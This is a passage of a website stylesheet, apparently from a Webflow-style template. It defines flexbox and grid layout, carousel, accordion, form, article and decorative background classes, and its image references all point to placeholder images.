    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.c-testimonial3__tab-link {
    padding-top: 16px;
    padding-bottom: 16px;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    background-color: hsla(0, 0%, 86.7%, 0);
}

.c-testimonial3__tab-link.w--current {
    -webkit-box-flex: 0;
    -webkit-flex: 0 100%;
    -ms-flex: 0 100%;
    flex: 0 100%;
    background-color: rgba(255, 255, 255, 0.75);
    box-shadow: none;
    opacity: 1;
}

.c-testimonial3__info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.c-testimonial4__info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.c-testimonial3 {
    position: static;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

.c-testimonial3__tab {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.c-testimonial5__info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.lg-margin-right {
    margin-right: 24px;
}

.c-testimonial3__tab-content {
    overflow: visible;
}

.c-grid1 {
    grid-column-gap: 44px;
    grid-row-gap: 44px;
    -ms-grid-columns: 1fr 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr;
    -ms-grid-rows: minmax(255px, 1fr) minmax(255px, 1fr);
    grid-template-rows: minmax(255px, 1fr) minmax(255px, 1fr);
}

.c-grid1.no-gap {
    grid-column-gap: 0px;
    grid-row-gap: 0px;
}

.c-grid1.gap-xsmall {
    grid-column-gap: 4px;
    grid-row-gap: 4px;
}

.vertical-divider {
    position: relative;
    left: 50%;
    width: 1px;
    height: 100%;
    background-color: rgba(51, 51, 51, 0.15);
}

.dummy-image1 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-grid2 {
    grid-column-gap: 44px;
    grid-row-gap: 44px;
    -ms-grid-columns: 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr;
    -ms-grid-rows: minmax(354px, 1fr) minmax(354px, 1fr);
    grid-template-rows: minmax(354px, 1fr) minmax(354px, 1fr);
}

.c-grid1__overlay {
    position: absolute;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    height: 100%;
    padding: 32px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    background-color: transparent;
    background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(71%, rgba(0, 0, 0, 0.34)), to(rgba(0, 0, 0, 0.71)));
    background-image: linear-gradient(180deg, transparent, rgba(0, 0, 0, 0.34) 71%, rgba(0, 0, 0, 0.71));
}

.c-grid1__title {
    color: #fff;
    font-size: 23px;
    line-height: 1.2;
    text-align: left;
}

.c-grid1__item {
    position: relative;
}

.c-grid1__item.img1 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 100%;
    background-size: cover;
}

.c-grid1__item.img2 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
}

.c-grid1__item.img3 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
}

.c-grid1__item.img4 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 100%;
    background-size: cover;
}

.c-grid1__item.img5 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
}

.c-grid3 {
    grid-column-gap: 44px;
    grid-row-gap: 44px;
    -ms-grid-columns: 1fr 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr;
    -ms-grid-rows: minmax(255px, 1fr) minmax(255px, 1fr) minmax(255px, 1fr);
    grid-template-rows: minmax(255px, 1fr) minmax(255px, 1fr) minmax(255px, 1fr);
}

.margin-top {
    margin-top: 32px;
}

.margin-top-negative {
    margin-top: -16px;
}

.c-contact1__form {
    -webkit-box-flex: 0;
    -webkit-flex: 0 400px;
    -ms-flex: 0 400px;
    flex: 0 400px;
}

.c-contact1__icon {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 70px;
    height: 70px;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #009d9e;
}

.c-contact1 {
    position: relative;
    left: 33.6vw;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.c-contact1__wrapper {
    padding: 80px;
    -webkit-flex-basis: 100vw;
    -ms-flex-preferred-size: 100vw;
    flex-basis: 100vw;
    background-color: #fff;
}

.c-contact1_inner {
    max-width: 500px;
}

.fa-regular {
    font-family: 'Fa 400', sans-serif;
    color: #fff;
    font-size: 18px;
}

.blob-dummy {
    position: absolute;
    left: 37.4vw;
    top: 40px;
    right: auto;
    bottom: 0%;
    z-index: 0;
    opacity: 0.8;
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
}

.c-carousel1 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
    height: auto;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: hsla(0, 0%, 86.7%, 0);
}

.c-carousel1__content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding-right: 24px;
    padding-left: 24px;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.c-carousel1__left-arrow {
    color: #000;
}

.c-carousel1__right-arrow {
    color: #000;
}

.c-carousel2 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
    height: auto;
    background-color: hsla(0, 0%, 86.7%, 0);
}

.c-carousel2_wrapper {
    overflow: visible;
}

.c-carousel2_wrapper.is-style2 {
    max-width: 289px;
}

.c-carousel2__content {
    position: static;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    height: 370px;
    margin-right: 24px;
    margin-left: 24px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
}

.c-carousel2__content.dummy1 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-carousel2__content.dummy2 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-carousel2__content.dummy3 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-carousel2__content.dummy4 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-carousel2__content.dummy5 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-carousel2__content.dummy6 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-carousel2__content.dummy7 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-carousel2__content.dummy8 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-carousel2__content.dummy9 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-carousel2__nav {
    bottom: -19px;
    display: block;
    font-size: 10px;
}

.c-carousel3__content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding-right: 24px;
    padding-left: 24px;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.c-carousel3__wrapper {
    overflow: visible;
    max-width: 1000px;
}

.c-carousel3 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
    height: auto;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: hsla(0, 0%, 86.7%, 0);
}

.c-carousel3__left-arrow {
    color: #000;
}

.c-carousel3__right-arrow {
    color: #000;
}

.c-carousel2_slide {
    width: 33.33%;
    min-width: 50px;
    margin-bottom: 48px;
    text-align: center;
}

.c-carousel2_slide.is-style2 {
    width: auto;
}

.c-carousel2_slide.is-last-slide {
    width: 1152px;
}

.c-carousel2_slide-inner {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.c-hero1__slider {
    height: auto;
    max-width: 1152px;
    margin-right: auto;
    margin-left: auto;
    background-color: hsla(0, 0%, 86.7%, 0);
}

.c-hero1__slider.relative-zindex10 {
    z-index: 10;
}

.c-hero1__left-arrow {
    left: auto;
    top: auto;
    right: 0%;
    bottom: -71px;
    display: none;
    overflow: visible;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
}

.c-hero1__left-arrow-icon {
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
    color: #333;
}

.c-hero1__right-arrow {
    left: auto;
    top: auto;
    right: 0%;
    bottom: 55px;
    z-index: 6;
    display: none;
    overflow: visible;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
}

.c-hero1__right-arrow-icon {
    color: #333;
}

.padding-top-quad {
    padding-top: 96px;
}

.padding-medium {
    padding: 32px;
}

.c-tabslider1 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.c-tabslider1__tab-link {
    background-color: hsla(0, 0%, 86.7%, 0);
    font-size: 18px;
    font-weight: 500;
}

.c-tabslider1__tab-link.w--current {
    background-color: hsla(0, 0%, 86.7%, 0);
    color: #009d9e;
}

.c-tabslider1__tab-menu {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-flex: 0;
    -webkit-flex: 0 auto;
    -ms-flex: 0 auto;
    flex: 0 auto;
}

.block-decoration {
    position: absolute;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: -1;
    width: 50vw;
    height: 670px;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0px 0px;
    background-size: auto;
}

.c-tabslider1__tab-content {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.c-accordion1 {
    padding: 0px;
    border-style: solid;
    border-width: 1px;
    border-color: rgba(0, 0, 0, 0.19);
    border-radius: 7px;
    background-color: #fff;
}

.c-accordion1.margin-bottom {
    border-style: none none solid;
    border-bottom-color: rgba(0, 0, 0, 0.06);
    border-radius: 5px;
}

.c-accordion1__head {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding: 16px 32px 12px;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    border-style: solid;
    border-width: 1px;
    border-color: #009d9e;
    border-radius: 5px;
    background-color: #009d9e;
    color: #fff;
}

.c-accordion__content {
    overflow: hidden;
}

.c-accordion__inner {
    padding: 16px 32px;
    border-style: none solid solid;
    border-width: 1px;
    border-color: rgba(0, 0, 0, 0.2);
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}

.c-grid1__overlay2 {
    position: absolute;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    display: none;
    width: 100%;
    height: 100%;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #ff7b00;
}

.offcanvas-menu-item-wrapper {
    overflow: hidden;
}

.c-grid3x3 {
    grid-column-gap: 24px;
    grid-row-gap: 24px;
    -ms-grid-columns: 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr;
    -ms-grid-rows: minmax(354px, 1fr) minmax(354px, 1fr) minmax(354px, 1fr);
    grid-template-rows: minmax(354px, 1fr) minmax(354px, 1fr) minmax(354px, 1fr);
}

.breadcrumb {
    font-size: 14px;
    font-weight: 700;
    text-transform: none;
}

.breadcrumb.margin-bottom-double {
    color: #777;
}

.breadcrumb.margin-bottom-double.on-dark {
    color: #ccc;
}

.c-single-post__header-link {
    display: block;
    padding-top: 16px;
    padding-bottom: 16px;
    border-bottom: 1px solid hsla(0, 0%, 60.7%, 0.5);
    font-family: 'Oswald', sans-serif;
    color: #9b9b9b;
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
}

.c-single-post__header-link:hover {
    color: #009d9e;
}

.c-single-post__header-link.no-border {
    border-bottom-style: none;
    border-bottom-color: hsla(0, 0%, 60.7%, 0.3);
}

.weight-is-black {
    font-weight: 900;
}

.c-article__date-divider {
    position: relative;
    top: -12px;
    width: 100%;
    height: 1px;
    background-color: hsla(0, 0%, 60.7%, 0.5);
}

.c-article__date {
    position: relative;
    z-index: 9;
    display: inline-block;
    padding-right: 40px;
    background-color: #fff;
    color: #9b9b9b;
    font-size: 14px;
    font-weight: 400;
}

.c-article__related {
    max-width: 260px;
    padding: 32px;
    background-color: #f0f3f2;
}

.c-article_related-slider {
    width: auto;
    height: auto;
    background-color: hsla(0, 0%, 86.7%, 0);
}

.hidden {
    display: none;
}

.c-article_related-slider-nav {
    left: auto;
    top: 0%;
    right: 0%;
    bottom: auto;
    margin-top: -72px;
    font-size: 7px;
}

.rich-text p {
    margin-bottom: 32px;
}

.rich-text a:hover {
    border-bottom: 1px solid #009d9e;
}

.rich-text img {
    margin-bottom: 8px;
}

.rich-text ul {
    margin-bottom: 32px;
    padding-left: 40px;
    list-style-type: disc;
}

.rich-text li {
    padding-left: 0px;
    background-image: none;
}

.rich-text ol {
    margin-bottom: 32px;
}

.rich-text blockquote {
    margin-top: 64px;
    margin-bottom: 64px;
    padding-right: 40px;
    padding-left: 40px;
    border-left-style: none;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE'), url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 100% 100%, 0% 0%;
    background-size: 32px, 32px;
    background-repeat: no-repeat, no-repeat;
    font-size: 48px;
    line-height: 1.1;
    font-weight: 100;
}

.rich-text figcaption {
    margin-bottom: 32px;
    color: #a1a1a1;
    font-size: 14px;
}

.rich-text figure {
    margin-bottom: 32px;
}

.c-checklist {
    padding-left: 0px;
    list-style-type: none;
}

.c-checklist.padding-left {
    padding-left: 32px;
}

.c-checklist_item {
    padding-left: 32px;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0% 2px;
    background-size: 17px;
    background-repeat: no-repeat;
}

.image-caption {
    color: #a1a1a1;
    font-size: 14px;
    text-align: center;
}

.c-article_image {
    margin-bottom: 16px;
}

.c-article__author {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-top: 32px;
    margin-bottom: 32px;
    padding-top: 32px;
    padding-bottom: 32px;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    border-top: 1px solid hsla(0, 0%, 60.7%, 0.3);
    border-bottom: 1px solid hsla(0, 0%, 60.7%, 0.3);
}

.no-margin-bottom-lg {
    margin-bottom: 0px;
}

.text-xsmall {
    font-size: 12px;
}

.c-gridpost__category {
    margin-bottom: 16px;
    font-family: 'Oswald', sans-serif;
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}

.full-half-block {
    position: absolute;
    left: auto;
    top: 0%;
    right: 0%;
    bottom: 0%;
    width: 50vw;
    height: 100%;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 100% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-grid5x1 {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    grid-column-gap: 144px;
    grid-row-gap: 48px;
    -ms-grid-columns: 1fr 1fr 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
    -ms-grid-rows: auto;
    grid-template-rows: auto;
}

.c-grid6x1 {
    justify-items: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    grid-column-gap: 96px;
    -ms-grid-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
    -ms-grid-rows: auto;
    grid-template-rows: auto;
}

.c-cta1 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding: 32px;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-image: none;
    background-size: auto;
}

.c-cta1.is-dark {
    padding: 48px;
    background-color: #333;
    color: #fff;
}

.asterisk {
    color: #eb0000;
    font-size: 16px;
    font-weight: 200;
}

.form-textarea {
    min-height: 200px;
    margin-bottom: 24px;
    padding-right: 8px;
    padding-left: 8px;
    border-style: none none solid;
    border-width: 1px;
    border-color: hsla(0, 0%, 60.7%, 0.3);
    border-radius: 0px;
}

.form-textarea.margin-bottom-double {
    margin-bottom: 48px;
}

.form-select {
    height: 48px;
    margin-bottom: 24px;
    border-style: none none solid;
    border-width: 1px;
    border-color: hsla(0, 0%, 60.7%, 0.3);
    background-color: #fff;
    color: #a1a1a1;
}

.header-content-wrapper {
    padding: 40px;
    background-color: #fff;
}

.white-overlay {
    position: absolute;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: 1;
    width: 100%;
    height: 100%;
    background-color: #fff;
    opacity: 0;
}

.c-quote__marker {
    position: absolute;
    z-index: -1;
    color: hsla(0, 0%, 60.7%, 0.3);
    font-size: 100px;
}

.c-quote {
    position: relative;
}

.plain-list {
    padding-left: 0px;
    list-style-type: none;
}

.c-video {
    position: relative;
    bottom: 96px;
}

.c-video__play-button {
    position: absolute;
    left: 40px;
    top: auto;
    right: auto;
    bottom: 24px;
    color: #fff;
}

.c-video__play-icon {
    font-family: 'Fa solid 900', sans-serif;
    font-size: 80px;
}

.bg-decoration1 {
    position: absolute;
    left: -32px;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: -1;
    width: 70%;
    height: 84%;
    background-color: #f0f3f2;
}

.shift-up-quad {
    position: relative;
    bottom: 96px;
}

.c-grid3x4 {
    grid-column-gap: 0px;
    -ms-grid-columns: 0.25fr 0.5fr 1fr;
    grid-template-columns: 0.25fr 0.5fr 1fr;
    -ms-grid-rows: auto auto auto auto;
    grid-template-rows: auto auto auto auto;
}

.c-grid__col {
    padding-top: 16px;
    border-top: 1px solid hsla(0, 0%, 60.7%, 0.4);
}

.lg-margin-bottom {
    margin-bottom: 32px;
}

.no-padding-top {
    padding-top: 0px;
}

.grid {
    -ms-grid-columns: 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr;
}

.c-grid-vacancy {
    grid-column-gap: 0px;
    -ms-grid-columns: 1fr 0.5fr 0.5fr;
    grid-template-columns: 1fr 0.5fr 0.5fr;
    -ms-grid-rows: auto auto auto auto;
    grid-template-rows: auto auto auto auto;
}

.c-grid-vacancy__head {
    padding-right: 16px;
    padding-bottom: 16px;
    border-bottom: 4px solid #333;
    font-weight: 900;
}

.c-grid-vacancy__item {
    padding-right: 16px;
    padding-bottom: 14px;
    border-bottom: 1px solid hsla(0, 0%, 60.7%, 0.3);
}

.rounded-pic {
    border-radius: 50%;
}

.c-paging__number {
    display: inline-block;
    width: 32px;
    height: 32px;
    line-height: 2.1;
    font-weight: 500;
    text-align: center;
}

.c-paging__number.is-arrow {
    font-family: 'Fa solid 900', sans-serif;
}

.c-paging__number.bg-accent {
    border-radius: 50%;
}

.c-paging__number.is-active {
    border-radius: 50%;
    background-color: #009d9e;
    color: #fff;
}

.c-paging__arrow {
    display: inline-block;
    font-family: 'Fa solid 900', sans-serif;
    font-size: 14px;
}

.bg-video {
    position: absolute;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: 2;
    width: 100%;
    height: 100%;
}

.quote-mark {
    position: absolute;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    font-size: 77px;
    font-weight: 900;
}

.decoration-image {
    position: absolute;
    left: 50%;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: -1;
    height: 500px;
    opacity: 0.2;
    -webkit-transform: translate(600px, 0px);
    -ms-transform: translate(600px, 0px);
    transform: translate(600px, 0px);
}

.background-img {
    position: absolute;
    left: auto;
    top: 0%;
    right: 0%;
    bottom: auto;
    z-index: -1;
    width: 50vw;
    height: 100%;
}

.background-img.img1 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0px 0px;
    background-size: 17px;
    opacity: 0.2;
}

.background-img.img1.align-right {
    left: 50%;
    right: auto;
    height: 200px;
    -webkit-transform: translate(610px, 0px);
    -ms-transform: translate(610px, 0px);
    transform: translate(610px, 0px);
}

.background-img.img1.align-right.push-from-lg-7 {
    height: 270px;
    -webkit-transform: translate(100px, 10px);
    -ms-transform: translate(100px, 10px);
    transform: translate(100px, 10px);
}

.background-img.img1.align-left {
    left: auto;
    right: 50%;
}

.background-img.img1.align-left.push-to-lg-3 {
    height: 180px;
    opacity: 0.2;
    -webkit-transform: translate(-320px, 0px);
    -ms-transform: translate(-320px, 0px);
    transform: translate(-320px, 0px);
}

.background-img.img1.align-left.push-to-lg-8 {
    width: 60vw;
    height: 216px;
    -webkit-transform: translate(90px, 0px);
    -ms-transform: translate(90px, 0px);
    transform: translate(90px, 0px);
}

.background-img.img1.align-left.push-to-lg-2 {
    width: 51vw;
    height: 166px;
    -webkit-transform: translate(-360px, 0px);
    -ms-transform: translate(-360px, 0px);
    transform: translate(-360px, 0px);
}

.background-img.img1.align-left.push-to-lg-3.style2 {
    width: 51vw;
    height: 200px;
    -webkit-transform: translate(-320px, 10px);
    -ms-transform: translate(-320px, 10px);
    transform: translate(-320px, 10px);
}

.background-img.img1.align-left.push-to-lg-0 {
    width: 51vw;
    height: 180px;
    -webkit-transform: translate(-630px, 0px);
    -ms-transform: translate(-630px, 0px);
    transform: translate(-630px, 0px);
}

.background-img.img1.align-left.push-from-lg-12 {
    height: 200px;
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
}

.c-grid4x2 {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    grid-column-gap: 48px;
    grid-row-gap: 24px;
    -ms-grid-columns: 1fr 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr;
    -ms-grid-rows: auto auto;
    grid-template-rows: auto auto;
}

.fa-brand-2 {
    font-family: 'Fa brands 400', sans-serif;
    color: #5c5c5c;
    font-size: 70px;
    text-align: center;
}

.fa-brand-2.is-small {
    font-size: 48px;
}

.fa-brand-2.is-small.margin-right-small {
    font-size: 48px;
}

.fa-brand-2.is-small.margin-right-small.color1 {
    color: #20aa05;
}

.fa-brand-2.is-small.margin-right-small.color2 {
    color: #890bff;
}

.fa-brand-2.is-small.margin-right-small.color3 {
    color: #eb4848;
}

.fa-brand-2.is-small.margin-right.color2 {
    color: #9e1fcc;
}

.fa-brand-2.is-small.margin-right.color3 {
    color: #db3939;
}

.fa-brand-2.is-small.margin-right.color1 {
    color: #15af10;
}

.pre-title-container {
    position: relative;
    overflow: hidden;
    margin-bottom: 16px;
}

.pre-title-decoration {
    position: absolute;
    left: 0%;
    top: auto;
    right: auto;
    bottom: -11px;
    z-index: 1;
    width: 100%;
    height: 27px;
    background-color: rgba(240, 243, 242, 0);
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0px 0px;
    background-size: 4px;
    opacity: 0.17;
}

.pre-title-decoration.is-centered {
    left: 50%;
    width: 240px;
    -webkit-transform: translate(-50%, 0px);
    -ms-transform: translate(-50%, 0px);
    transform: translate(-50%, 0px);
}

.image-w-stripe-container {
    position: relative;
}

.stripes {
    position: absolute;
    left: auto;
    top: auto;
    right: -40px;
    bottom: -40px;
    z-index: -1;
    width: 100%;
    height: 100%;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0px 0px;
    background-size: 6px;
    opacity: 0.4;
}

.content-50vw {
    position: absolute;
    left: auto;
    right: 50%;
    width: 50vw;
    padding-right: 48px;
    padding-left: 48px;
}

.image-as-bg {
    position: absolute;
    z-index: 2;
    width: 106%;
    height: 100%;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-testimonial3__image {
    position: static;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    margin-bottom: 48px;
}

.c-testimonial3--tab-content-item {
    position: static;
}

.c-contact__home {
    padding: 48px 40px;
    background-color: #fff;
    box-shadow: 0 7px 20px 5px rgba(0, 0, 0, 0.07);
}

.c-carousel2__logo {
    width: 33.33%;
    min-width: 90%;
}

.display-hidden {
    display: none;
}

.slide-nav {
    font-size: 9px;
}

.stripes2 {
    position: absolute;
    left: -40px;
    top: auto;
    right: auto;
    bottom: -40px;
    z-index: -1;
    width: 100%;
    height: 100%;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0px 0px;
    background-size: 6px;
    opacity: 0.4;
}

.image-w-stripe-container2 {
    position: absolute;
    width: 104%;
    height: 100%;
}

.c-grid__category {
    color: #fff;
    font-size: 12px;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}

.gradient-overlay {
    position: absolute;
    left: 0%;
    top: 0%;
    right: 0%;
    bottom: auto;
    z-index: 2;
    display: block;
    width: 100%;
    height: 100%;
    background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.49)), to(transparent));
    background-image: linear-gradient(180deg, rgba(0, 0, 0, 0.49), transparent);
}

.gradient-overlay.hidden-only-lg {
    display: none;
}

.bg-image {
    position: absolute;
    left: 50%;
    top: 98px;
    right: auto;
    bottom: auto;
    z-index: 1;
    width: 60vw;
    height: 770px;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0px 0px;
    background-size: 19px;
    opacity: 0.2;
    -webkit-transform: translate(-50px, 0px);
    -ms-transform: translate(-50px, 0px);
    transform: translate(-50px, 0px);
}

.header-content-wrapper-2 {
    padding: 64px 40px;
    background-color: #fff;
}

.cta-link-2 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    font-weight: 700;
}

.cta-link-2.lg-margin-bottom-quad {
    margin-bottom: 96px;
}

.c-video2 {
    position: relative;
}

.pre-title-2 {
    margin-bottom: 12px;
    color: #0061ff;
    font-size: 11px;
    font-weight: 700;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}

.pre-title-2.on-dark {
    color: hsla(0, 0%, 100%, 0.7);
}

.c-video__play-button-2 {
